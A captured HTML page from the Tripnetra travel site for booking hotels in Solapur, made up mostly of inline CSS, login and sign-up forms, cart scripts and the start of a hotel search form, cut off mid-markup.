

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tripnetra.com/hotels/hotels-in-solapur
body_size: 22389
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <!-- <link href="https://tripnetra.com/assets/css/amenities_icon.css" rel="stylesheet" /> -->
        <link href="https://tripnetra.com//assets/css/font/flaticon.css" rel="stylesheet" />
        <link href="https://tripnetra.com//assets/css/t-datepicker.min.css" rel="stylesheet" />
        <link href="https://tripnetra.com//assets/css/t-datepicker-main.css" rel="stylesheet" />
        <!-- <link href="https://tripnetra.com//assets/css-new/style.css" rel="stylesheet" /> -->
                		   <title>Hotels in Solapur | Book Solapur Hotels with Best Prices</title>
		   <meta name="description" content="Solapur Hotels - Get 30% OFF on Hotel Booking in Solapur. Book Budget and Luxury Hotels in Solapur at Best Price with | Easy Transportation Facilities | Free WiFi | AC Rooms / Luxury Rooms | Room Service, Essential Amenities | 100% Genuine Reviews | Call 24*7 . Call 8500898000." />
		   <meta name="keywords" content="Hotels in Solapur, Solapur Hotels, Best Hotels in Solapur, Solapur Online Booking, Cheap Lodges in Solapur, Restaurants in Solapur, Book Hotel Rooms in Solapur, Restaurants Near Solapur"/>
						<link rel="canonical" href="https://tripnetra.com/hotels/hotels-in-solapur" />
        <link rel="shortcut icon" href="https://tripnetra.com/assets/images/favicon.ico" type="image/x-icon">
<link href='https://fonts.googleapis.com/css?family=Lato:700,400' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Arimo' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Arimo:700' rel='stylesheet' type='text/css'>
<!-- Bootstrap Core CSS -->
<link href="https://tripnetra.com/assets/css/bootstrap.css" rel="stylesheet" />

<!-- Custom CSS -->

<link href="https://tripnetra.com/assets/css/custom.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/tripNetra/css/style.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/css/media.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/css/voucher.css" rel="stylesheet" />

<!-- Custom Fonts -->
<link href="https://tripnetra.com/assets/css/jquery.timepicker.css" rel="stylesheet" />
<link href="https://tripnetra.com/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="https://tripnetra.com/assets/css/datepicker.css" rel="stylesheet"  type="text/css" media="screen" />
<link href="https://tripnetra.com/assets/css/owl.carousel.css" rel="stylesheet">
<link href="https://tripnetra.com/assets/css/style2.css" rel="stylesheet">
<link href="https://tripnetra.com/assets/css/jquery-ui.css" rel="stylesheet"  />

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.https://tripnetra.com/assets/js/1.4.2/respond.min.js"></script>
<![endif]-->
<script src="https://tripnetra.com/assets/js/jquery-1.11.0.js" type="9988c1a5950525a07e4357e5-text/javascript"></script> 
  <style>
	 .htl_heading{font-size: 16px;
    color: #333;
    /* margin-top: 11px; */
    padding:10px;
    font-family: open_sansregular, sans-serif;
  }
	@media (max-width: 450px) {
	.mar-tp-R{margin-top: 86px !important;}
	}

 .container-sm{margin:auto;}
 .flitimgds{
   height: 240px;
   padding: 10px;
 }
 .resultpetty{
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
 /* width: 98%;
 margin: 10px; */

 }

 .resultpetty:hover{
   box-shadow: 0 0 5px #777;

 }
.owl-carousel{
   height:100%;
 }
  .owl-carousel .owl-wrapper-outer{
   height:100%;
 }
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-next::after{
    content: '';
    border-left: 2px solid #fff;
    border-bottom: 2px solid #fff;
    height: 10px;
    width: 10px;
    transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    top: 50%;
    position: absolute;
    right: 12px;
    margin-top: -5px;
  }
  .owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev::after{

    content: '';
    border-left: 2px solid #fff;
    border-bottom: 2px solid #fff;
    height: 10px;
    width: 10px;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    top: 50%;
    position: absolute;
    left: 12px;
    margin-top: -5px;
  }
    .owlindex2.owl-theme .owl-controls .owl-buttons .owl-next,.owlindex2.owl-theme .owl-controls.clickable .owl-buttons .owl-next:hover{

        background: rgba(0, 0, 0, 0.5);
        height: 26px;
        width: 30px;
        border-radius: 16px;
        top: 0;
        right: 7px;
       }
       .owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev,.owlindex2.owl-theme .owl-controls.clickable .owl-buttons .owl-prev:hover{

           background: rgba(0, 0, 0, 0.5);
           height: 26px;
           width: 30px;
           border-radius: 16px;
           top: 0;
           left: 7px;
          }
     .retmnus{
          margin: 0 0;
    }
  .allairt,.flightamnt{
     height:240px;
   }
  .rowst{
  border-bottom: 0px solid #dddddd;
  margin:0px 0px;
  padding: 0px 0px;
}
.hotel{
  font-family: open_sansregular, sans-serif;
  font-size: 18px;
  width: 330px;
}

 .hotavai{
  margin: 9px 0;
  padding: 0 0px;
}
 .fldealsec{
  background: #eee none repeat scroll 0 0;
  padding-bottom: 10px;
}
.allairt, .flightamnt {
    height: 240px;
    padding: 10px 5px;
}
.owl-buttons {
  opacity: 0;
   transition: opacity 0.5s linear;
   -moz-transition: opacity 0.5s linear;
   -webkit-transition: opacity 0.5s linear;
   -o-transition: opacity 0.5s linear;
}
.resultpetty:hover .owl-buttons {
  opacity: 1;
}

.all-amenities{
    position: absolute;
    left: 0px;
    top: 146px;
    /* min-width: 430px;
    width: 100%; */
    border-radius: 2px;
    background-color: #777777;
    padding: 13px 5px 5px 13px;
    z-index: 2;

    transition: all 1s;
    border: 2px solid #777;
}
.all-amenities ul {
    width: 100%;
    list-style-type: disc;
}
.all-amenities ul li {
    width: 33%;
    display: inline-block;
    font-size: 12px;
    line-height: 14px;
    letter-spacing: 0.1px;
    color: #fff;
    vertical-align: top;
    margin-bottom: 6px;
    padding-left: 8px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.all-amenities:before {
    border-left: 10px solid transparent;
    border-bottom: 10px solid #777;
    border-right: 10px solid transparent;
    position: absolute;
    content: "";
    left: auto;
    top: -11px;
  }
.price_range{
  padding: 0 0px;

  border-radius: 2px
}
.rate{
    background: #f5f5f5;
    padding: 5px 10px;
    border-bottom: 1px solid #ececec;
    border-top: 1px solid #ececec;
  }
.price_slider{
  padding: 10px 10px;
}
.squaredThree .lblop{
    float: right;
    border: 1px solid #ccc;
    box-shadow: 0 0 10px -5px #cccccc inset;
    background: #fff;
    border-radius: 3px;
    position: sticky;
    height: 18px;
    width:18px;
}


.lablsecnd{
  margin-left: 0px;
}
.squaredThree .lblop::after{
  color: #fff;
  height: 6px;
  left: 3px;
  top: 3px;
  width: 10px;
  border-width: medium medium 2px 2px;
}
.hide_overflow{
  height: 140px;
}
.price_slider1 .ui-state-default, .price_slider1 .ui-widget-content .ui-state-default, .price_slider1 .ui-widget-header .ui-state-default{
    border-color: #f6ab3f transparent transparent;
    border-style: solid;
    border-width: 10px;
    top: -14px;
    border-radius: 0%;
    background: transparent;
    margin-left: -10px;
}
.price_slider1 .ui-widget-content {z-index: 000 !important;}
.ui-datepicker {z-index: 1000 !important;}
.level {margin-bottom: 30px;}
.price_slider1 .ui-widget-header{
  background: none repeat scroll 0 0 #193050;
  border-radius: 10px;
}

.hvr-underline-from-center {
  display: inline-block;
  /* vertical-align: middle; */
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  /* overflow: hidden; */
  /* float: right; */
  cursor: pointer;
  margin: 10px;
  font-size: 12px;
}
.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  bottom: 0;
  background: #4d6d9a;
  height: 2px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}
.hvr-underline-from-center p:hover{
  color:#4d6d9a;
}
.contentarae{
  margin-top: 0px;
}
.tab-content.custmtab{
  background: none repeat scroll 0 0 rgb(25, 48, 80);
}
.normalinput{
  height: 50px;
  border-radius: 10px;
  padding: 15px 10px 0 40px;
  font-size: 15px;
  border: 1px solid #4d6d9a;
  color: #304a6d;
  overflow: inherit;
}
.user-input-wrp input:focus ~ .floating-label, .user-input-wrp input:not(:focus):valid ~ .floating-label{
  top: 5px;
  left: 41px;
  font-size: 12px;
}
.plcemark::before,.datemark::before,.adultmark::before{
  top: 3px;
  color: #4d6d9a;
}
.adultmark::before{
  width: 40px;
}
.searchsbmt{
  height: 50px;
  border-radius: 10px;
  background: #4d6d9a;
  border: 1px solid #4d6d9a;
  letter-spacing: 0.02em;
  font-size: 18px;
}
.totlall{
  height: 50px;
  border: 1px solid #4d6d9a;
  border-radius: 10px;
  position: static;
  line-height: 60px;
  padding: 0px 10px 0 39px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.totlall::after{
  content: none;
}

.tabspl{
  padding: 15px 0px;
}

.user-input-wrp{
  width: 100%;
  padding-right: 10px;
}
.owl-carousel .owl-wrapper-outer{
  z-index: 0;
}
.flightamnt,.smalper{
  text-align: right;
}
.Coupon_badge{
      border-radius: 2px;
      min-height: 1.25rem;
      min-width: 1.25rem;
      padding: 3px 10px;
      background-color: #007864;
      color: #fff;
}
.pricefligt{
  color:#333;
}
.flightbook{
  background: #fff none repeat scroll 0 0;
  border: 1px solid #4d6d9a;
  color: #4d6d9a;
  padding: 6px 20px;
  margin: 46px 0px;
  float: right;
  border-radius: 10px;
  font-weight: 600;
  position: relative;
}
.remngwd1{color:#304a6d }

.resultpetty:hover .flightbook {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #fab915 none repeat scroll 0 0;
  border: 1px solid #fab915;
  color: #fff;
}
.flightbook:hover{
  transform: scale(1.1);
}
.searchsbmt:hover{
  background: #4d6d9a;
  border: 1px solid #4d6d9a;
}
/* .btn{
  margin: 46px 0px;
  padding: 6px 20px;
  border-radius: 10px;
  min-width: 60%;
} */
.btn-info.disabled, .btn-info.disabled:hover{
  /* margin: 46px 0px;
  padding: 6px 20px;
  border-radius: 10px; */

  background-color: #4d6d9a;
  border-color: #4d6d9a;
  padding: 6px 32px;
  margin: 46px 0px;
  border-radius: 10px;
}
.squaredThree input[type="checkbox"]:checked + .lblop{
  background: #4d6d9a;
}
.checkstop {
    font-size: 12px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 130px;
    margin: 0 0 0 0px;
}
#back2Top {
    width: 40px;
    line-height: 40px;
    overflow: hidden;
    z-index: 999;
    display: none;
    cursor: pointer;
    -moz-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
    position: fixed;
    bottom: 50px;
    right: 0;
    background-color: #DDD;
    color: #555;
    text-align: center;
    font-size: 30px;
    text-decoration: none;
}
#back2Top:hover {
    background-color: #DDF;
    color: #000;
}
#backto_top{
display: none;
}
.oneroom {
    display: block;
    overflow: hidden;
    min-width: 350px;
}
.addrooms{
  margin: 12px 20px;
  /* border: 1px solid #4d6d9a;
  padding: 5px 10px; */
  border-radius: 4px;
  color: #304a6d;
}
.inallsn{
  border-radius: 4px;
  box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.2);
}
.roomone{
  color: #333;
  font-family: open_sansregular, sans-serif;
  font-weight: 600;
  text-align: left;
  background: none repeat scroll 0 0 #fff;
}
.roomrow{
  margin-top: 0px;
}
.ttl_gsts{
  float:right;
  display:none;
}
.tab-content.custmtab{
margin-top: 60px;
}
@media (min-width: 768px) {
.fixed {
    animation:slide-down 0.7s;
    top: 0px;
    position: fixed;
    z-index: 100;;
}
.fixed .fa-gg {
    transform: rotate(360deg);
}

@keyframes slide-down {
    0% {

        transform: translateY(-100%);
    }
    100% {
        transform: translateY(0);
    }
}

.navbar.navme{
  position: relative;
}
.tab-content.custmtab{
margin-top: 0px;
}
  .srch_rslt{
    width:98%;
    margin-left:10px;
  }
  .resultpetty{
    width: 98%;
     margin: 10px;
  }
}
@media (max-width: 768px){
  .tab-pane{margin-left: 10px;}
}
.result_cnt{
  font-size: 16px;
  line-height: 35px;
}
.searchico{
  margin: 8px 10px 5px 8px;
  color: #4d6d9a !important;
}
.landmark_slider,.amenities_slider{
  max-height: 115px;
}
.t-hover-day-content, .t-hover-day::after{display: none;}
.flaticon-adult-avatar:before { margin-left: 0px}
.glyphicon{font-size: 12px;}
@media (max-width: 650px){
  .t-datepicker-days {
      width: 300px;
  }
  .t-datepicker-days .t-table-wrap {
      margin-left: 0;
      width: 100%;
      padding: 0 10px;
  }
}
@media (max-width: 991px) and (min-width: 768px){
  .t-datepicker-days {
      width: 380px;
  }
  .t-datepicker-days .t-table-wrap {
      margin-left: 0;
      width: 100%;
      padding: 0 10px;
  }

}
@media (max-width: 500px) and (min-width: 400px){
  .t-check-out .t-datepicker-day{left: -70%;}
}
@media (max-width: 650px) and (min-width: 501px){
  .t-check-out .t-datepicker-day{left: -20%;}
}
@media (max-width: 965px) {
  .roomcount{right: unset;}
  .roomcount::before{right: 264px;}
}
@media (max-width: 767px){
  .flightamnt,.smalper{text-align: center;height:unset;}
  .flightbook{float:unset;margin: auto;}
  .btn-info.disabled, .btn-info.disabled:hover{
    margin: auto;
  }
.roomcount{left: 0px;}
.widthhalf {
    width: 100%;
    padding-right: 0px;
}
.hotaddr .fa{display: none;}
.all-amenities ul li{width: 50%;display: inline-flex;float: left;}
.hotcenter{overflow: unset;}
.all-amenities{top: 160px;}
}
@media (max-width: 991px) and (min-width: 767px){
.mr-tp {
  margin-top: 10px;
}
/* .all-amenities{
  left: -45px;
} */
/* .all-amenities:before{
  left: 90px;
} */
}
.htl_ckin{
 color: #4d6d9a;
 font-size: 13px;
 width: 100%;
 overflow: hidden;
 white-space: nowrap;
 text-overflow: ellipsis;
}
.front{
    overflow: hidden;
}
/* .flitimgds img{
object-fit: contain;
} */
[class^="flaticon-"]:before, [class*=" flaticon-"]:before{
  margin-left: 15px;
}
  </style>
    </head>
    <body id="top">
		<style type="text/css">
    span.caret {
        border-top: 7px dashed;
        /*border-top: 4px solid \9;*/
        border-right: 7px solid transparent;
        border-left: 7px solid transparent;
        color: #337ab7;
    }
    .logo_title{
        color: #0071b4;
        font-size: 2em;
        font-weight: 400;
        margin-left: 10px;
        position: absolute;
        margin-top: 20px;
    }
    .dropdown-menu {
        right: 0;
        min-width: 0px;
    }
    .sct a .fa {
        padding: 0px 0;
        font-size: 19px;
        border-radius: 0%;
        height: 0px;
        width: 16px;
        text-align: center;
        color: #777;
        border: 0px solid #187cbf;
        line-height: 0px;
    }
    .container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {
        margin-left: 0px;
    }
    .dropdown-menu > li > a{
        padding: 3px 20px;
    }
    @media (max-width: 450px){
        .logo_title {
            font-size: 20px;
            left: 0px;
            margin-top: 35px;
            margin-left: 25px;
        }
        .navbar-toggle {
            padding: 14px 10px;
        }
        .dropdown-menu > li > a{
            padding: 6px 20px;
        }
    }
    /*.collapse {
        display: block;
    }*/
    #overlay {
        position: fixed; /* Sit on top of the page content */
       display: none;/* Hidden by default */
        width: 100%; /* Full width (cover the whole page) */
        height: 100%; /* Full height (cover the whole page) */
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0,0,0,0.5);  /*Black background with opacity */
        z-index: 999999; /* Specify a stack order in case you're using a different order for other elements */
        cursor: pointer; /* Add a pointer on hover */
       }
      .curfue{
          position: absolute;
          height: 300px;
          top: 50%;
            left: 50%;
            transform: translate(-50% , -50%);
          
      }
</style>
<div id="overlay">
     <img class="curfue" src="https://tripnetra.com/uploads/footer/logo.jpg">
 </div>
<div class="cartbtn" id="cart_item" style="display:none">
    <a aria-expanded="false" aria-haspopup="true" data-toggle="dropdown" class="dropdown-toggle" type="button" href="#">
        <span class="crtfa fa fa-shopping-cart"><span class="count" id="cart_count"></span></span>
    </a> <br class="visible-sm visible-xs">
    <div class="dropdown-menu list-inline cartdetails" >
        <div class="detailsheader"> <span>Cart Details</span> </div>
        <div class="detailsbody" id="cart_div">
        </div>
        <div id="cart_btn" class="detailsfooter text-right">
            <input type="submit" class="btn" value="Book" onClick="if (!window.__cfRLUnblockHandlers) return false; book_now();" data-cf-modified-9988c1a5950525a07e4357e5-="">
        </div>
    </div>
</div>
<div class="notactive">
    <div id="fadeandscale" class="wellme">
        <div class="signdiv">
            <div class="insigndiv">
                <div class="leftsignimage">
                    <img src="https://tripnetra.com/assets/images/patn.png" alt="Tripnetra">
                </div>
                <div class="ritsform">
                    <div class="ritpul">
                        <form id="login" name="login" method="post" action="https://tripnetra.com/account/login">
                            <div class="rowput">
                                <span class="fa fa-user"></span>
                                <input class="form-control logpadding" type="text" id="email" name="email" autocomplete="off" placeholder="Email or Phone" required>
                            </div>
                            <div class="rowput">
                                <span class="fa fa-lock"></span>
                                <input class="form-control logpadding" type="password" id="pswd" name="password" autocomplete="off" placeholder="Password" required>
                            </div>
                            <div class="misclog">
                                <div class="squaredThreenone">
                                    <input id="squaredThreenone" type="checkbox" name="check" value="None">
                                    <label for="squaredThreenone" class="lblop"></label>
                                    <label class="lablsecnd" for="squaredThreenone">
                                        <span class="checkstop"><span class="rember">Remember me</span></span></label>
                                </div>
                                <a class="fadeandscale_close fadeandscaleforget_open forgtpsw">Forgot password?</a>
                            </div>
                            <div class="clearfix"></div>
                            <button class="submitlogin">Login</button>
                            <div class="clear"></div>
                            <div class="dntacnt">Don't have an account ? <a class="fadeandscale_close fadeandscalereg_open">Sign up</a> </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="fadeandscaleforget" class="wellme">
        <form id="forgetpwd" name="forgetpwd" method="post" action="https://tripnetra.com/account/forgetpwd">
            <div class="signdivup">
                <div class="insigndiv">
                    <div class="formcontnt"> Enter the email address associated with your account, and we'll email you a link to reset your password. </div>
                    <div class="signupul">
                        <div class="rowput">
                            <span class="fa fa-envelope"></span>
                            <input class="form-control logpadding" type="text" name="fp_email" id="fp_email" autocomplete="off" placeholder="Your email">
                        </div>
                        <div class="clearfix"></div>
                        <button class="submitlogin">Send Reset Link</button>
                    </div>
                    <div class="clearfix"></div>
                    <div class="dntacnt">Suddenly remember password ? <a class="fadeandscaleforget_close fadeandscale_open">Sign in</a> </div>
                </div>
            </div>
        </form>
    </div>
    <div id="fadeandscalereg" class="wellme">
        <div class="signdivup">
            <div class="insigndiv">
                <div class="signupul">
                    <form id="registration" name="registration" method="post" action="https://tripnetra.com/account/create">
                        <div class="rowput">
                            <span class="fa fa-user"></span>
                            <input class="form-control logpadding" type="text" id="fname" name="fname" placeholder="First Name" minlength="4" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-user"></span>
                            <input class="form-control logpadding" type="text" id="lname" name="lname" placeholder="Last Name" minlength="1" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-envelope"></span>
                            <input class="form-control logpadding" type="email" id="email" name="email" autocomplete="off" placeholder="Your Email" minlength="5" maxlength="50" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-phone"></span>
                            <input class="form-control logpadding" type="number" id="phnmber" name="phnumber" autocomplete="off" placeholder="Mobile Number" required> 
                        </div>
                        <div class="rowput">
                            <span class="fa fa-lock"></span>
                            <input class="form-control logpadding" type="password" id="password" name="password" autocomplete="off" placeholder="Password" required>
                        </div>
                        <div class="rowput">
                            <span class="fa fa-lock"></span>
                            <input class="form-control logpadding" type="password" id="cpassword" name="cpassword" autocomplete="off" placeholder="Confirm Password" required>
                        </div>
                        <div class="clearfix"></div>
                        <button class="submitlogin">Sign up</button>
                    </form>
                </div>
                <div class="clearfix"></div>
                <div class="dntacnt">Don't have an account? <a class="fadeandscalereg_close fadeandscale_open">Sign in</a> </div>
            </div>
        </div>
    </div>
</div>
<!-- Navigation -->
<div class="topssec hide">
    <div class="container">
        <div class="colinsides">
            <div class="ritsidelinks aptnavv">
                <div class="wrapofa">
                    <div class="sct">
                        <a href="#" class="topa dropdown-toggle" data-toggle="dropdown">INR<!-- <b class="caret"></b> --></a>
                    </div>
                </div>
                <div class="wrapofa">
                    <div class="sct">
                        <a href="#" class="topa dropdown-toggle" data-toggle="dropdown">English<b class="caret"></b></a>
                    </div>
                </div>
                <div class="wrapofa">
                    <div class="sct">
                        <a class="contactonly topa mobileap">
                            <span class="fa fa-mobile"></span>
                        </a>
                    </div>
                </div>
                                                            <div class="wrapofa in">
                            <div class="sct">
                                <a class="topa fadeandscale_open">B2C Login</a>
                            </div>
                        </div>
                        <div class="wrapofa in">
                            <div class="sct">
                                <a class="topa">Agent Login</a>
                            </div>
                        </div>
                                </div>
        </div>
        <div class="settab"><span class="fa fa-cog"></span> Settings</div>
    </div>
</div>
<div class="clearfix"></div>
<nav class="navbar colorwhite navme primaryheader" role="navigation">
    <div class="container tophedsectn">
        <div class="navbar-header myheder">
                           <a class="mylogo" href="https://tripnetra.com/">
                   <span><img src="https://tripnetra.com/assets/images/logo.png" alt="Tripnetra Logo" /><span class="logo_title">Tripnetra</span></span>
               </a>
                    </div>
       <div class="nav login_m">
                                                <div class="wrapofa in">
                        <div class="sct ">
                            <a data-toggle="dropdown" class="dropdown-toggle topa" href="#" aria-expanded="true">
                                <span>My Account <b class="caret"></b></span>
                            </a>
                            <ul class="dropdown-menu">
                                <li><a href="https://tripnetra.com/account/manage_booking/resend">Resend Email</a></li>
                                                                    <li><a href='https://tripnetra.com/account/manage_booking/cancel'>Cancel Booking</a></li>
                                                                        <li class="divider"></li>
                                <li><a class="topa fadeandscale_open" data-keyboard="false">Sign In</a></li>
                                <li><a class="topa fadeandscalereg_open" data-keyboard="false">Sign Up</a></li>
                                                            </ul>
                        </div>
                    </div>
                        </div>
                <div class="sidall">
            <button type="button" class="navbar-toggle mynavbar" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span style="display:none" class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        </div>
                <div class="collapse navbar-collapse topnav login_m" id="bs-example-navbar-collapse-1" style="display: block;">
            <ul class="nav navbar-nav sm flo_left" style="margin-left: 0px;">
                                        <li class="menuli active">
                            <a class="arimo Hotels" href="https://tripnetra.com/hotels"><span class="blk">
        Hotels</span></a> 
                                                                                </li>
                                                <li class="menuli ">
                            <a class="Holidays" href="https://tripnetra.com/tour"><span class="blk">
        Holidays</span></a> 
                                                                                </li>
                                                <li class="menuli ">
                            <a class="Pilgrimages" href="https://tripnetra.com/darshan"><span class="blk">
        Pilgrimages</span></a> 
                                                                                </li>
                                    </ul>
        </div>
    </div>
</nav>
<div class="clearfix"></div>
<div id="fadeandscalechange" class="wellme" style="display:none;">
    <div id="loginLdrReg_cpwd" class="lodrefrentrev imgLoader">
        <div class="centerload"></div>
    </div>
    <div class="popuperror" style="display:none;"></div>
    <div  class="signheding">Change Password</div>
    <div class="signdivup">
        <form id="chnagepwd" name="chnagepwd" method="post" action="https://tripnetra.com/dashboard/change_password">
            <div class="ritpul">
                <div class="rowput">
                    <span class="fa fa-user"></span>
                    <input class="form-control logpadding" type="password" id="opassword" name="opassword" placeholder="Old Password" required>
                </div>
                <div class="rowput">
                    <span class="fa fa-user"></span>
                    <input class="form-control logpadding" type="password" id="npassword" name="npassword" placeholder="New Password" required>
                </div>
                <div class="rowput">
                    <span class="fa fa-user"></span>
                    <input class="form-control logpadding" type="password" id="cpassword" name="cpassword" placeholder="Confirm Password" required>
                </div>
                <div class="clear"></div>
                <button class="submitlogin">Update Password</button>
            </div>
        </form>
    </div>
</div>
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/validate/jquery.validate.js"></script>
<script type="9988c1a5950525a07e4357e5-text/javascript" src="https://tripnetra.com/assets/js/validate/custom.js"></script>
<script type="9988c1a5950525a07e4357e5-text/javascript">
                $(document).ready(function () {
                    $('#fadeandscalechange').popup({
                        pagecontainer: '.container',
                        transition: 'all 0.3s'
                    });
                    $('.settab').click(function () {
                        $('.colinsides').slideToggle();
                    });
                });
                $(window).load(function () {
                    get_cart();
                });
                function get_cart() {
                    $.ajax({
                        type: "POST",
                        url: 'https://tripnetra.com/hotel/load_Cart',
                        dataType: "json",
                        beforeSend: function () {
                            //$('body').addClass('loadCart');
                        },
                        success: function (data) {
                            if (data.status == 1) {
                                $('.count').html(data.cartcount);
                                $('#cart_div').html(data.hotel_details);
                                if (data.cartcount > 0) {
                                    $('#cart_item').addClass('open');
                                    $('#cart_btn').show();
                                }

                            }
                        }
                    });
                }
                function book_now() {
                    $('#pre_booking').submit();
                }
                function delete_cart(row_id, cart_id, hotel_id) {
                    var count = 2;
                    $.ajax({
                        type: "GET",
                        url: 'https://tripnetra.com/hotel/delete_cart/' + cart_id + '/' + hotel_id,
                        dataType: "json",
                        success: function (data) {
                            $('#' + row_id).hide();
                            var total = count--;
                            get_cart();
                        }
                    });
                }
</script>
<style>
    .timefix {
        background-color: #ff6309;
        border: 2px solid #fff;
        border-radius: 26%;
        box-shadow: 0 0 10px -5px #000;
        color: #fff;
        font-size: 15px;
        font-weight: 600;
        height: 45px;
        position: fixed;
        right: 28px;
        text-align: center;
        top: 90px;
        width: 60px;
        z-index: 999999999;
        transition: all 400ms ease-in-out;
    }
    .posrel {
        position: relative;
    }
    .postime {
        display: block;
        line-height: 40px;
        overflow: hidden;
        text-align: center;
    }
    .anotn {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0.7);
        bottom: 0;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        display: none;
        z-index: 100000000;
    }
    .anotncap {
        color: #ffffff;
        display: block;
        float: right;
        font-size: 16px;
        margin: 60px 50px 0;
        max-width: 370px;
        overflow: hidden;
        text-align: right;
    }
    .cartinr{
        overflow: auto !important;
    }
    .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
        background-color: #ffffff;
    }
</style>
<script type="9988c1a5950525a07e4357e5-text/javascript">
    $(document).ready(function () {
        $('ul li.menuli').click(function () {
            $('li.menuli').removeClass("active");
            $(this).addClass("active");
            var name = $(this).find('a').text();
            var val = $.trim(name);
            $('#search_filters')
        });
    });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109269845-1" type="9988c1a5950525a07e4357e5-text/javascript"></script>
<script type="9988c1a5950525a07e4357e5-text/javascript">
    document.addEventListener('contextmenu', event => event.preventDefault());
    $(document).ready(function() {
        var current_date = '2026-01-27 20:43:19';
        var fDate  = '2020-03-22 07:00:00';
        var lDate  = '2020-03-23 07:00:00';
        if(current_date <= lDate && current_date >= fDate){
            document.getElementById("overlay").style.display = "block";
        }
    });
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'UA-109269845-1');
</script>


      <div class="tab-content custmtab">
        <div class="container">
          <div role="tabpanel" class="tab-pane active" id="home">
            <form name="hotel_search" id="hotel_search" action="https://tripnetra.com/hotel/hotel_search" method="get" autocomplete="off">
              <input type="hidden" id="tot_adult" name="total_adult_count">
              <input type="hidden" id="tot_child" name="total_child_count">
              <div class="tabspl">
                <div class="tabrow">
                  <div class="col-md-4 col-sm-6 col-xs-12 midfld nopad">
                        <div class="user-input-wrp">
                        <div class="plcetogo plcemark">
                            <span role="status" aria-live="polite" class="ui-helper-hidden-accessible"></span>
                            <input type="text" id="hotel_autocomplete" name="hotel_place" class="normalinput ui-autocomplete-input" required="" autocomplete="off" value="Solapur">
                            <span class="floating-label">Destination or Hotels</span>
                            <input type="hidden" id="hotel_type_id" value="" name="hotel_type_id">
                        </div>
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-6 col-xs-12 midfld fwdt nopad" style="padding-right:10px;">
                      <div class="t-datepicker">
                        <div class="t-check-in  plcetogo datemark"></div>
                        <div class="t-check-out  plcetogo datemark"></div>
                        <input type="hidden" id="hotel_checkin" value="27-01-2026" name="hotel_checkin">
                        <input type="hidden" id="hotel_checkout" value="28-01-2026" name="hotel_checkout">
                                                <input value="1" type="hidden" name="no_of_nights" id="no_of_nights">
                      </div>
                    </div>
                    <div class="col-md-4 col-sm-6 col-xs-12 midfld fwdt nopad mr-tp">
                      <!-- <div class="col-md-3 col-sm-6 col-xs-6 padfive">
                        <div class="lablform">No.of Nights</div>
                        <div class="plcetogo nitmark">
                          <input class="normalsel padselct arimo" type="text" name="no_of_nights" readonly id="no_of_nights">
                        </div>
                      </div> -->
<!--                      <div class="col-xs-6 nopad">
                         <div class="lablform">&nbsp;</div> 
                        <div class="user-input-wrp">

                          <div class="plcetogo adultmark">

                            <span class="floating-label" style="top:5px;font-size: 12px;color:#777;left: 41px;">Rooms/Guests</span>
                        <div class="totlall" id="totlall">
                                                        <span class="remngwd1">1 Adult, 1 Room</span>
                                                      <div class="roomcount">
